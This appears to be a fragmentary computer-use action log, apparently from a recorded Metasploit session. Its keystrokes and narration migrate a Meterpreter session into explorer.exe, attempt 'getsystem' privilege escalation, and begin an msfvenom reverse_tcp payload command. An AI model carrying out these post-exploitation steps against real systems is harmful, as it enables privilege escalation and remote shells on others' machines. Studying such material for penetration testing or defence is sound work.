
key("BackSpace")

Migrate into explorer.exe and attempt getsystem, which fails with access denied
type("migrate")

type("-N")

type("explo")

type("rer.exe")

type("getsystem")

double_click(376, 730)

In a new tab, type msfvenom -p windows/meterpreter/reverse_tcp LHOST= awaiting the local IP
type("msf")
